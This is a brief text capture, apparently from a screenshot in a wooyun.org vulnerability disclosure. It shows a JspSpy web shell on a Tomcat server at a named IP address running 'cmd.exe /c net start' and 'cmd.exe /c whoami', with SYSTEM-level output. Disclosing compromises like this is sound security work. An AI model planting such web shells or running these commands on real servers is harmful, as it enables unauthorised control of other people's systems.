 /manager
JspSpy
211.64.8.40:8080/test/index.jsp
211.64.8.40:8080 (211.64.8.40) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/Program Files/metadata/proone/Server/Tomcat/webapps/test/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c whoami
Execute
nt authority\system
Don't break my heart~
www.wooyun.org